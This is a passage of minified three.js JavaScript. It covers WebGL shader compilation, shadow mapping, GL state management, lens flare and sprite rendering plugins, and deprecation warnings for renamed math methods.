0===c&&(c={},a[b]=c),c},this.delete=function(b){delete a[b.uuid]},this.clear=function(){a={}}},THREE.WebGLShader=function(){function a(a){a=a.split("\n");for(var b=0;b<a.length;b++)a[b]=b+1+": "+a[b];return a.join("\n")}return function(b,c,d){var e=b.createShader(c);return b.shaderSource(e,d),b.compileShader(e),!1===b.getShaderParameter(e,b.COMPILE_STATUS)&&console.error("THREE.WebGLShader: Shader couldn't compile."),""!==b.getShaderInfoLog(e)&&console.warn("THREE.WebGLShader: gl.getShaderInfoLog()",c===b.VERTEX_SHADER?"vertex":"fragment",b.getShaderInfoLog(e),a(d)),e}}(),THREE.WebGLShadowMap=function(a,b,c){function d(a,b,c,d){var e=a.geometry,f=null,f=n,g=a.customDepthMaterial;return c&&(f=o,g=a.customDistanceMaterial),g?f=g:(a=a instanceof THREE.SkinnedMesh&&b.skinning,g=0,void 0!==e.morphTargets&&0<e.morphTargets.length&&b.morphTargets&&(g|=1),a&&(g|=2),f=f[g]),f.visible=b.visible,f.wireframe=b.wireframe,f.wireframeLinewidth=b.wireframeLinewidth,c&&void 0!==f.uniforms.lightPos&&f.uniforms.lightPos.value.copy(d),f}function e(a,b,c){if(!1!==a.visible){a.layers.test(b.layers)&&(a instanceof THREE.Mesh||a instanceof THREE.Line||a instanceof THREE.Points)&&a.castShadow&&(!1===a.frustumCulled||!0===h.intersectsObject(a))&&!0===a.material.visible&&(a.modelViewMatrix.multiplyMatrices(c.matrixWorldInverse,a.matrixWorld),m.push(a)),a=a.children;for(var d=0,f=a.length;d<f;d++)e(a[d],b,c)}}for(var f=a.context,g=a.state,h=new THREE.Frustum,i=new THREE.Matrix4,j=new THREE.Vector2,k=new THREE.Vector3,l=new THREE.Vector3,m=[],n=Array(4),o=Array(4),p=[new THREE.Vector3(1,0,0),new THREE.Vector3((-1),0,0),new THREE.Vector3(0,0,1),new THREE.Vector3(0,0,(-1)),new THREE.Vector3(0,1,0),new THREE.Vector3(0,(-1),0)],q=[new THREE.Vector3(0,1,0),new THREE.Vector3(0,1,0),new THREE.Vector3(0,1,0),new THREE.Vector3(0,1,0),new THREE.Vector3(0,0,1),new THREE.Vector3(0,0,(-1))],r=[new THREE.Vector4,new THREE.Vector4,new THREE.Vector4,new THREE.Vector4,new THREE.Vector4,new THREE.Vector4],s=THREE.ShaderLib.depthRGBA,t=THREE.UniformsUtils.clone(s.uniforms),u=THREE.ShaderLib.distanceRGBA,v=THREE.UniformsUtils.clone(u.uniforms),w=0;4!==w;++w){var x=0!==(1&w),y=0!==(2&w),z=new THREE.ShaderMaterial({uniforms:t,vertexShader:s.vertexShader,fragmentShader:s.fragmentShader,morphTargets:x,skinning:y});z._shadowPass=!0,n[w]=z,x=new THREE.ShaderMaterial({uniforms:v,vertexShader:u.vertexShader,fragmentShader:u.fragmentShader,morphTargets:x,skinning:y}),x._shadowPass=!0,o[w]=x}var A=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=THREE.PCFShadowMap,this.cullFace=THREE.CullFaceFront,this.render=function(n,o){var s,t;if(!1!==A.enabled&&(!1!==A.autoUpdate||!1!==A.needsUpdate)){g.clearColor(1,1,1,1),g.disable(f.BLEND),g.enable(f.CULL_FACE),f.frontFace(f.CCW),f.cullFace(A.cullFace===THREE.CullFaceFront?f.FRONT:f.BACK),g.setDepthTest(!0),g.setScissorTest(!1);for(var u=b.shadows,v=0,w=u.length;v<w;v++){var x=u[v],y=x.shadow,z=y.camera;if(j.copy(y.mapSize),x instanceof THREE.PointLight){s=6,t=!0;var B=j.x,C=j.y;r[0].set(2*B,C,B,C),r[1].set(0,C,B,C),r[2].set(3*B,C,B,C),r[3].set(B,C,B,C),r[4].set(3*B,0,B,C),r[5].set(B,0,B,C),j.x*=4,j.y*=2}else s=1,t=!1;for(null===y.map&&(y.map=new THREE.WebGLRenderTarget(j.x,j.y,{minFilter:THREE.NearestFilter,magFilter:THREE.NearestFilter,format:THREE.RGBAFormat}),x instanceof THREE.SpotLight&&(z.aspect=j.x/j.y),z.updateProjectionMatrix()),B=y.map,y=y.matrix,l.setFromMatrixPosition(x.matrixWorld),z.position.copy(l),a.setRenderTarget(B),a.clear(),B=0;B<s;B++){t?(k.copy(z.position),k.add(p[B]),z.up.copy(q[B]),z.lookAt(k),g.viewport(r[B])):(k.setFromMatrixPosition(x.target.matrixWorld),z.lookAt(k)),z.updateMatrixWorld(),z.matrixWorldInverse.getInverse(z.matrixWorld),y.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),y.multiply(z.projectionMatrix),y.multiply(z.matrixWorldInverse),i.multiplyMatrices(z.projectionMatrix,z.matrixWorldInverse),h.setFromMatrix(i),m.length=0,e(n,o,z);for(var C=0,D=m.length;C<D;C++){var E=m[C],F=c.update(E),G=E.material;if(G instanceof THREE.MultiMaterial)for(var H=F.groups,G=G.materials,I=0,J=H.length;I<J;I++){var K=H[I],L=G[K.materialIndex];!0===L.visible&&(L=d(E,L,t,l),a.renderBufferDirect(z,null,F,L,E,K))}else L=d(E,G,t,l),a.renderBufferDirect(z,null,F,L,E,null)}}a.resetGLState()}s=a.getClearColor(),t=a.getClearAlpha(),a.setClearColor(s,t),g.enable(f.BLEND),A.cullFace===THREE.CullFaceFront&&f.cullFace(f.BACK),a.resetGLState(),A.needsUpdate=!1}}},THREE.WebGLState=function(a,b,c){var d=this,e=new THREE.Vector4,f=new Uint8Array(16),g=new Uint8Array(16),h=new Uint8Array(16),i={},j=null,k=null,l=null,m=null,n=null,o=null,p=null,q=null,r=null,s=null,t=null,u=null,v=null,w=null,x=null,y=null,z=null,A=null,B=null,C=null,D=null,E=null,F=null,G=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS),H=void 0,I={},J=new THREE.Vector4,K=null,L=null,M=new THREE.Vector4,N=new THREE.Vector4;this.init=function(){this.clearColor(0,0,0,1),this.clearDepth(1),this.clearStencil(0),this.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.frontFace(a.CCW),a.cullFace(a.BACK),this.enable(a.CULL_FACE),this.enable(a.BLEND),a.blendEquation(a.FUNC_ADD),a.blendFunc(a.SRC_ALPHA,a.ONE_MINUS_SRC_ALPHA)},this.initAttributes=function(){for(var a=0,b=f.length;a<b;a++)f[a]=0},this.enableAttribute=function(c){f[c]=1,0===g[c]&&(a.enableVertexAttribArray(c),g[c]=1),0!==h[c]&&(b.get("ANGLE_instanced_arrays").vertexAttribDivisorANGLE(c,0),h[c]=0)},this.enableAttributeAndDivisor=function(b,c,d){f[b]=1,0===g[b]&&(a.enableVertexAttribArray(b),g[b]=1),h[b]!==c&&(d.vertexAttribDivisorANGLE(b,c),h[b]=c)},this.disableUnusedAttributes=function(){for(var b=0,c=g.length;b<c;b++)g[b]!==f[b]&&(a.disableVertexAttribArray(b),g[b]=0)},this.enable=function(b){!0!==i[b]&&(a.enable(b),i[b]=!0)},this.disable=function(b){!1!==i[b]&&(a.disable(b),i[b]=!1)},this.getCompressedTextureFormats=function(){if(null===j&&(j=[],b.get("WEBGL_compressed_texture_pvrtc")||b.get("WEBGL_compressed_texture_s3tc")||b.get("WEBGL_compressed_texture_etc1")))for(var c=a.getParameter(a.COMPRESSED_TEXTURE_FORMATS),d=0;d<c.length;d++)j.push(c[d]);return j},this.setBlending=function(b,d,e,f,g,h,i){b===THREE.NoBlending?this.disable(a.BLEND):this.enable(a.BLEND),b!==k&&(b===THREE.AdditiveBlending?(a.blendEquation(a.FUNC_ADD),a.blendFunc(a.SRC_ALPHA,a.ONE)):b===THREE.SubtractiveBlending?(a.blendEquation(a.FUNC_ADD),a.blendFunc(a.ZERO,a.ONE_MINUS_SRC_COLOR)):b===THREE.MultiplyBlending?(a.blendEquation(a.FUNC_ADD),a.blendFunc(a.ZERO,a.SRC_COLOR)):(a.blendEquationSeparate(a.FUNC_ADD,a.FUNC_ADD),a.blendFuncSeparate(a.SRC_ALPHA,a.ONE_MINUS_SRC_ALPHA,a.ONE,a.ONE_MINUS_SRC_ALPHA)),k=b),b===THREE.CustomBlending?(g=g||d,h=h||e,i=i||f,d===l&&g===o||(a.blendEquationSeparate(c(d),c(g)),l=d,o=g),e===m&&f===n&&h===p&&i===q||(a.blendFuncSeparate(c(e),c(f),c(h),c(i)),m=e,n=f,p=h,q=i)):q=p=o=n=m=l=null},this.setDepthFunc=function(b){if(r!==b){if(b)switch(b){case THREE.NeverDepth:a.depthFunc(a.NEVER);break;case THREE.AlwaysDepth:a.depthFunc(a.ALWAYS);break;case THREE.LessDepth:a.depthFunc(a.LESS);break;case THREE.LessEqualDepth:a.depthFunc(a.LEQUAL);break;case THREE.EqualDepth:a.depthFunc(a.EQUAL);break;case THREE.GreaterEqualDepth:a.depthFunc(a.GEQUAL);break;case THREE.GreaterDepth:a.depthFunc(a.GREATER);break;case THREE.NotEqualDepth:a.depthFunc(a.NOTEQUAL);break;default:a.depthFunc(a.LEQUAL)}else a.depthFunc(a.LEQUAL);r=b}},this.setDepthTest=function(b){b?this.enable(a.DEPTH_TEST):this.disable(a.DEPTH_TEST)},this.setDepthWrite=function(b){s!==b&&(a.depthMask(b),s=b)},this.setColorWrite=function(b){t!==b&&(a.colorMask(b,b,b,b),t=b)},this.setStencilFunc=function(b,c,d){v===b&&w===c&&x===d||(a.stencilFunc(b,c,d),v=b,w=c,x=d)},this.setStencilOp=function(b,c,d){y===b&&z===c&&A===d||(a.stencilOp(b,c,d),y=b,z=c,A=d)},this.setStencilTest=function(b){b?this.enable(a.STENCIL_TEST):this.disable(a.STENCIL_TEST)},this.setStencilWrite=function(b){u!==b&&(a.stencilMask(b),u=b)},this.setFlipSided=function(b){B!==b&&(b?a.frontFace(a.CW):a.frontFace(a.CCW),B=b)},this.setLineWidth=function(b){b!==C&&(a.lineWidth(b),C=b)},this.setPolygonOffset=function(b,c,d){b?this.enable(a.POLYGON_OFFSET_FILL):this.disable(a.POLYGON_OFFSET_FILL),!b||D===c&&E===d||(a.polygonOffset(c,d),D=c,E=d)},this.getScissorTest=function(){return F},this.setScissorTest=function(b){(F=b)?this.enable(a.SCISSOR_TEST):this.disable(a.SCISSOR_TEST)},this.activeTexture=function(b){void 0===b&&(b=a.TEXTURE0+G-1),H!==b&&(a.activeTexture(b),H=b)},this.bindTexture=function(b,c){void 0===H&&d.activeTexture();var e=I[H];void 0===e&&(e={type:void 0,texture:void 0},I[H]=e),e.type===b&&e.texture===c||(a.bindTexture(b,c),e.type=b,e.texture=c)},this.compressedTexImage2D=function(){try{a.compressedTexImage2D.apply(a,arguments)}catch(b){console.error(b)}},this.texImage2D=function(){try{a.texImage2D.apply(a,arguments)}catch(b){console.error(b)}},this.clearColor=function(b,c,d,f){e.set(b,c,d,f),!1===J.equals(e)&&(a.clearColor(b,c,d,f),J.copy(e))},this.clearDepth=function(b){K!==b&&(a.clearDepth(b),K=b)},this.clearStencil=function(b){L!==b&&(a.clearStencil(b),L=b)},this.scissor=function(b){!1===M.equals(b)&&(a.scissor(b.x,b.y,b.z,b.w),M.copy(b))},this.viewport=function(b){!1===N.equals(b)&&(a.viewport(b.x,b.y,b.z,b.w),N.copy(b))},this.reset=function(){for(var b=0;b<g.length;b++)1===g[b]&&(a.disableVertexAttribArray(b),g[b]=0);i={},B=u=s=t=k=j=null}},THREE.LensFlarePlugin=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s=a.context,t=a.state;this.render=function(u,v,w){if(0!==b.length){u=new THREE.Vector3;var x=w.w/w.z,y=.5*w.z,z=.5*w.w,A=16/w.w,B=new THREE.Vector2(A*x,A),C=new THREE.Vector3(1,1,0),D=new THREE.Vector2(1,1);if(void 0===o){var A=new Float32Array([-1,-1,0,0,1,-1,1,0,1,1,1,1,-1,1,0,1]),E=new Uint16Array([0,1,2,0,2,3]);m=s.createBuffer(),n=s.createBuffer(),s.bindBuffer(s.ARRAY_BUFFER,m),s.bufferData(s.ARRAY_BUFFER,A,s.STATIC_DRAW),s.bindBuffer(s.ELEMENT_ARRAY_BUFFER,n),s.bufferData(s.ELEMENT_ARRAY_BUFFER,E,s.STATIC_DRAW),q=s.createTexture(),r=s.createTexture(),t.bindTexture(s.TEXTURE_2D,q),s.texImage2D(s.TEXTURE_2D,0,s.RGB,16,16,0,s.RGB,s.UNSIGNED_BYTE,null),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_S,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_T,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MAG_FILTER,s.NEAREST),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MIN_FILTER,s.NEAREST),t.bindTexture(s.TEXTURE_2D,r),s.texImage2D(s.TEXTURE_2D,0,s.RGBA,16,16,0,s.RGBA,s.UNSIGNED_BYTE,null),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_S,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_T,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MAG_FILTER,s.NEAREST),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MIN_FILTER,s.NEAREST);var A=(p=0<s.getParameter(s.MAX_VERTEX_TEXTURE_IMAGE_UNITS))?{vertexShader:"uniform lowp int renderType;\nuniform vec3 screenPosition;\nuniform vec2 scale;\nuniform float rotation;\nuniform sampler2D occlusionMap;\nattribute vec2 position;\nattribute vec2 uv;\nvarying vec2 vUV;\nvarying float vVisibility;\nvoid main() {\nvUV = uv;\nvec2 pos = position;\nif ( renderType == 2 ) {\nvec4 visibility = texture2D( occlusionMap, vec2( 0.1, 0.1 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.1 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.1 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.9 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.1, 0.9 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.5 ) );\nvVisibility =        visibility.r / 9.0;\nvVisibility *= 1.0 - visibility.g / 9.0;\nvVisibility *=       visibility.b / 9.0;\nvVisibility *= 1.0 - visibility.a / 9.0;\npos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;\npos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;\n}\ngl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );\n}",fragmentShader:"uniform lowp int renderType;\nuniform sampler2D map;\nuniform float opacity;\nuniform vec3 color;\nvarying vec2 vUV;\nvarying float vVisibility;\nvoid main() {\nif ( renderType == 0 ) {\ngl_FragColor = vec4( 1.0, 0.0, 1.0, 0.0 );\n} else if ( renderType == 1 ) {\ngl_FragColor = texture2D( map, vUV );\n} else {\nvec4 texture = texture2D( map, vUV );\ntexture.a *= opacity * vVisibility;\ngl_FragColor = texture;\ngl_FragColor.rgb *= color;\n}\n}"}:{vertexShader:"uniform lowp int renderType;\nuniform vec3 screenPosition;\nuniform vec2 scale;\nuniform float rotation;\nattribute vec2 position;\nattribute vec2 uv;\nvarying vec2 vUV;\nvoid main() {\nvUV = uv;\nvec2 pos = position;\nif ( renderType == 2 ) {\npos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;\npos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;\n}\ngl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );\n}",fragmentShader:"precision mediump float;\nuniform lowp int renderType;\nuniform sampler2D map;\nuniform sampler2D occlusionMap;\nuniform float opacity;\nuniform vec3 color;\nvarying vec2 vUV;\nvoid main() {\nif ( renderType == 0 ) {\ngl_FragColor = vec4( texture2D( map, vUV ).rgb, 0.0 );\n} else if ( renderType == 1 ) {\ngl_FragColor = texture2D( map, vUV );\n} else {\nfloat visibility = texture2D( occlusionMap, vec2( 0.5, 0.1 ) ).a;\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) ).a;\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) ).a;\nvisibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) ).a;\nvisibility = ( 1.0 - visibility / 4.0 );\nvec4 texture = texture2D( map, vUV );\ntexture.a *= opacity * visibility;\ngl_FragColor = texture;\ngl_FragColor.rgb *= color;\n}\n}"},E=s.createProgram(),F=s.createShader(s.FRAGMENT_SHADER),G=s.createShader(s.VERTEX_SHADER),H="precision "+a.getPrecision()+" float;\n";s.shaderSource(F,H+A.fragmentShader),s.shaderSource(G,H+A.vertexShader),s.compileShader(F),s.compileShader(G),s.attachShader(E,F),s.attachShader(E,G),s.linkProgram(E),o=E,k=s.getAttribLocation(o,"position"),l=s.getAttribLocation(o,"uv"),c=s.getUniformLocation(o,"renderType"),d=s.getUniformLocation(o,"map"),e=s.getUniformLocation(o,"occlusionMap"),f=s.getUniformLocation(o,"opacity"),g=s.getUniformLocation(o,"color"),h=s.getUniformLocation(o,"scale"),i=s.getUniformLocation(o,"rotation"),j=s.getUniformLocation(o,"screenPosition")}for(s.useProgram(o),t.initAttributes(),t.enableAttribute(k),t.enableAttribute(l),t.disableUnusedAttributes(),s.uniform1i(e,0),s.uniform1i(d,1),s.bindBuffer(s.ARRAY_BUFFER,m),s.vertexAttribPointer(k,2,s.FLOAT,!1,16,0),s.vertexAttribPointer(l,2,s.FLOAT,!1,16,8),s.bindBuffer(s.ELEMENT_ARRAY_BUFFER,n),t.disable(s.CULL_FACE),t.setDepthWrite(!1),E=0,F=b.length;E<F;E++)if(A=16/w.w,B.set(A*x,A),G=b[E],u.set(G.matrixWorld.elements[12],G.matrixWorld.elements[13],G.matrixWorld.elements[14]),u.applyMatrix4(v.matrixWorldInverse),u.applyProjection(v.projectionMatrix),C.copy(u),D.x=C.x*y+y,D.y=C.y*z+z,p||0<D.x&&D.x<w.z&&0<D.y&&D.y<w.w){t.activeTexture(s.TEXTURE0),t.bindTexture(s.TEXTURE_2D,null),t.activeTexture(s.TEXTURE1),t.bindTexture(s.TEXTURE_2D,q),s.copyTexImage2D(s.TEXTURE_2D,0,s.RGB,w.x+D.x-8,w.y+D.y-8,16,16,0),s.uniform1i(c,0),s.uniform2f(h,B.x,B.y),s.uniform3f(j,C.x,C.y,C.z),t.disable(s.BLEND),t.enable(s.DEPTH_TEST),s.drawElements(s.TRIANGLES,6,s.UNSIGNED_SHORT,0),t.activeTexture(s.TEXTURE0),t.bindTexture(s.TEXTURE_2D,r),s.copyTexImage2D(s.TEXTURE_2D,0,s.RGBA,w.x+D.x-8,w.y+D.y-8,16,16,0),s.uniform1i(c,1),t.disable(s.DEPTH_TEST),t.activeTexture(s.TEXTURE1),t.bindTexture(s.TEXTURE_2D,q),s.drawElements(s.TRIANGLES,6,s.UNSIGNED_SHORT,0),G.positionScreen.copy(C),G.customUpdateCallback?G.customUpdateCallback(G):G.updateLensFlares(),s.uniform1i(c,2),t.enable(s.BLEND);for(var H=0,I=G.lensFlares.length;H<I;H++){var J=G.lensFlares[H];.001<J.opacity&&.001<J.scale&&(C.x=J.x,C.y=J.y,C.z=J.z,A=J.size*J.scale/w.w,B.x=A*x,B.y=A,s.uniform3f(j,C.x,C.y,C.z),s.uniform2f(h,B.x,B.y),s.uniform1f(i,J.rotation),s.uniform1f(f,J.opacity),s.uniform3f(g,J.color.r,J.color.g,J.color.b),t.setBlending(J.blending,J.blendEquation,J.blendSrc,J.blendDst),a.setTexture(J.texture,1),s.drawElements(s.TRIANGLES,6,s.UNSIGNED_SHORT,0))}}t.enable(s.CULL_FACE),t.enable(s.DEPTH_TEST),t.setDepthWrite(!0),a.resetGLState()}}},THREE.SpritePlugin=function(a,b){function c(a,b){return a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.z!==b.z?b.z-a.z:b.id-a.id}var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y=a.context,z=a.state,A=new THREE.Vector3,B=new THREE.Quaternion,C=new THREE.Vector3;this.render=function(D,E){if(0!==b.length){if(void 0===w){var F=new Float32Array([-.5,-.5,0,0,.5,-.5,1,0,.5,.5,1,1,-.5,.5,0,1]),G=new Uint16Array([0,1,2,0,2,3]);u=y.createBuffer(),v=y.createBuffer(),y.bindBuffer(y.ARRAY_BUFFER,u),y.bufferData(y.ARRAY_BUFFER,F,y.STATIC_DRAW),y.bindBuffer(y.ELEMENT_ARRAY_BUFFER,v),y.bufferData(y.ELEMENT_ARRAY_BUFFER,G,y.STATIC_DRAW);var F=y.createProgram(),G=y.createShader(y.VERTEX_SHADER),H=y.createShader(y.FRAGMENT_SHADER);y.shaderSource(G,["precision "+a.getPrecision()+" float;","uniform mat4 modelViewMatrix;\nuniform mat4 projectionMatrix;\nuniform float rotation;\nuniform vec2 scale;\nuniform vec2 uvOffset;\nuniform vec2 uvScale;\nattribute vec2 position;\nattribute vec2 uv;\nvarying vec2 vUV;\nvoid main() {\nvUV = uvOffset + uv * uvScale;\nvec2 alignedPosition = position * scale;\nvec2 rotatedPosition;\nrotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\nrotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\nvec4 finalPosition;\nfinalPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\nfinalPosition.xy += rotatedPosition;\nfinalPosition = projectionMatrix * finalPosition;\ngl_Position = finalPosition;\n}"].join("\n")),y.shaderSource(H,["precision "+a.getPrecision()+" float;","uniform vec3 color;\nuniform sampler2D map;\nuniform float opacity;\nuniform int fogType;\nuniform vec3 fogColor;\nuniform float fogDensity;\nuniform float fogNear;\nuniform float fogFar;\nuniform float alphaTest;\nvarying vec2 vUV;\nvoid main() {\nvec4 texture = texture2D( map, vUV );\nif ( texture.a < alphaTest ) discard;\ngl_FragColor = vec4( color * texture.xyz, texture.a * opacity );\nif ( fogType > 0 ) {\nfloat depth = gl_FragCoord.z / gl_FragCoord.w;\nfloat fogFactor = 0.0;\nif ( fogType == 1 ) {\nfogFactor = smoothstep( fogNear, fogFar, depth );\n} else {\nconst float LOG2 = 1.442695;\nfogFactor = exp2( - fogDensity * fogDensity * depth * depth * LOG2 );\nfogFactor = 1.0 - clamp( fogFactor, 0.0, 1.0 );\n}\ngl_FragColor = mix( gl_FragColor, vec4( fogColor, gl_FragColor.w ), fogFactor );\n}\n}"].join("\n")),y.compileShader(G),y.compileShader(H),y.attachShader(F,G),y.attachShader(F,H),y.linkProgram(F),w=F,s=y.getAttribLocation(w,"position"),t=y.getAttribLocation(w,"uv"),d=y.getUniformLocation(w,"uvOffset"),e=y.getUniformLocation(w,"uvScale"),f=y.getUniformLocation(w,"rotation"),g=y.getUniformLocation(w,"scale"),h=y.getUniformLocation(w,"color"),i=y.getUniformLocation(w,"map"),j=y.getUniformLocation(w,"opacity"),k=y.getUniformLocation(w,"modelViewMatrix"),l=y.getUniformLocation(w,"projectionMatrix"),m=y.getUniformLocation(w,"fogType"),n=y.getUniformLocation(w,"fogDensity"),o=y.getUniformLocation(w,"fogNear"),p=y.getUniformLocation(w,"fogFar"),q=y.getUniformLocation(w,"fogColor"),r=y.getUniformLocation(w,"alphaTest"),F=document.createElement("canvas"),F.width=8,F.height=8,G=F.getContext("2d"),G.fillStyle="white",G.fillRect(0,0,8,8),x=new THREE.Texture(F),x.needsUpdate=!0}y.useProgram(w),z.initAttributes(),z.enableAttribute(s),z.enableAttribute(t),z.disableUnusedAttributes(),z.disable(y.CULL_FACE),
z.enable(y.BLEND),y.bindBuffer(y.ARRAY_BUFFER,u),y.vertexAttribPointer(s,2,y.FLOAT,!1,16,0),y.vertexAttribPointer(t,2,y.FLOAT,!1,16,8),y.bindBuffer(y.ELEMENT_ARRAY_BUFFER,v),y.uniformMatrix4fv(l,!1,E.projectionMatrix.elements),z.activeTexture(y.TEXTURE0),y.uniform1i(i,0),G=F=0,(H=D.fog)?(y.uniform3f(q,H.color.r,H.color.g,H.color.b),H instanceof THREE.Fog?(y.uniform1f(o,H.near),y.uniform1f(p,H.far),y.uniform1i(m,1),G=F=1):H instanceof THREE.FogExp2&&(y.uniform1f(n,H.density),y.uniform1i(m,2),G=F=2)):(y.uniform1i(m,0),G=F=0);for(var H=0,I=b.length;H<I;H++){var J=b[H];J.modelViewMatrix.multiplyMatrices(E.matrixWorldInverse,J.matrixWorld),J.z=-J.modelViewMatrix.elements[14]}b.sort(c);for(var K=[],H=0,I=b.length;H<I;H++){var J=b[H],L=J.material;y.uniform1f(r,L.alphaTest),y.uniformMatrix4fv(k,!1,J.modelViewMatrix.elements),J.matrixWorld.decompose(A,B,C),K[0]=C.x,K[1]=C.y,J=0,D.fog&&L.fog&&(J=G),F!==J&&(y.uniform1i(m,J),F=J),null!==L.map?(y.uniform2f(d,L.map.offset.x,L.map.offset.y),y.uniform2f(e,L.map.repeat.x,L.map.repeat.y)):(y.uniform2f(d,0,0),y.uniform2f(e,1,1)),y.uniform1f(j,L.opacity),y.uniform3f(h,L.color.r,L.color.g,L.color.b),y.uniform1f(f,L.rotation),y.uniform2fv(g,K),z.setBlending(L.blending,L.blendEquation,L.blendSrc,L.blendDst),z.setDepthTest(L.depthTest),z.setDepthWrite(L.depthWrite),L.map&&L.map.image&&L.map.image.width?a.setTexture(L.map,0):a.setTexture(x,0),y.drawElements(y.TRIANGLES,6,y.UNSIGNED_SHORT,0)}z.enable(y.CULL_FACE),a.resetGLState()}}},Object.defineProperties(THREE.Box2.prototype,{empty:{value:function(){return console.warn("THREE.Box2: .empty() has been renamed to .isEmpty()."),this.isEmpty()}},isIntersectionBox:{value:function(a){return console.warn("THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(a)}}}),Object.defineProperties(THREE.Box3.prototype,{empty:{value:function(){return console.warn("THREE.Box3: .empty() has been renamed to .isEmpty()."),this.isEmpty()}},isIntersectionBox:{value:function(a){return console.warn("THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(a)}},isIntersectionSphere:{value:function(a){return console.warn("THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(a)}}}),Object.defineProperties(THREE.Matrix3.prototype,{multiplyVector3:{value:function(a){return console.warn("THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead."),a.applyMatrix3(this)}},multiplyVector3Array:{value:function(a){return console.warn("THREE.Matrix3: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead."),this.applyToVector3Array(a)}}}),Object.defineProperties(THREE.Matrix4.prototype,{extractPosition:{value:function(a){return console.warn("THREE.Matrix4: .extractPosition() has been renamed to .copyPosition()."),this.copyPosition(a)}},setRotationFromQuaternion:{value:function(a){return console.warn("THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion()."),this.makeRotationFromQuaternion(a)}},multiplyVector3:{value:function(a){return console.warn("THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) or vector.applyProjection( matrix ) instead."),a.applyProjection(this)}},multiplyVector4:{value:function(a){return console.warn("THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead."),a.applyMatrix4(this)}},multiplyVector3Array:{value:function(a){return console.warn("THREE.Matrix4: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead."),this.applyToVector3Array(a)}},rotateAxis:{value:function(a){console.warn("THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead."),a.transformDirection(this)}},crossVector:{value:function(a){return console.warn("THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead."),a.applyMatrix4(this)}},translate:{value:function(a){console.error("THREE.Matrix4: .translate() has been removed.")}},rotateX:{value:function(a){console.error("THREE.Matrix4: .rotateX() has been removed.")}},rotateY:{value:function(a){console.error("THREE.Matrix4: .rotateY() has been removed.")}},rotateZ:{value:function(a){console.error("THREE.Matrix4: .rotateZ() has been removed.")}},rotateByAxis:{value:function(a,b){console.error("THREE.Matrix4: .rotateByAxis() has been removed.")}}}),Object.defineProperties(THREE.Plane.prototype,{isIntersectionLine:{value:function(a){return console.warn("THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine()."),this.intersectsLine(a)}}}),Object.defineProperties(THREE.Quaternion.prototype,{multiplyVector3:{value:function(a){return console.warn("THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead."),a.applyQuaternion(this)}}}),Object.defineProperties(THREE.Ray.prototype,{isIntersectionBox:{value:function(a){return console.warn("THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(a)}},isIntersectionPlane:{value:function(a){return console.warn("THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane()."),this.intersectsPlane(a)}},isIntersectionSphere:{value:function(a){return console.warn("THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(a)}}}),Object.defineProperties(THREE.Vector3.prototype,{setEulerFromRotationMatrix:{value:function(){console.error("THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.")}},setEulerFromQuaternion:{value:function(){console.error("THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.")}},getPositionFromMatrix:{value:function(a){return 